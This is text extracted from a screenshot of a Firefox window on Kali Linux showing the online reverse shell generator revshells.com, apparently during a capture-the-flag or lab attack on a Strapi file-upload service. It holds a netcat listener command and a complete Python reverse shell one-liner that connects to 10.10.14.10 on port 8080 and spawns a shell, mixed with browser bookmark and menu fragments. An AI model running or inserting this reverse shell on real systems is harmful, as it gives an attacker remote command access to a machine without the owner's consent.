 Firefox ESR
16 Jan 2022 | 9:31 AM
Online - Reverse Shell Generator — Mozilla Firefox
Strapi - Files Upload
Online - Reverse Shell Gene
https://www.revshells.com
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Other Bookmarks
IP
10.10.14.10
Port
8080
+1
nc -lvnp 8080
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.10",8080));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'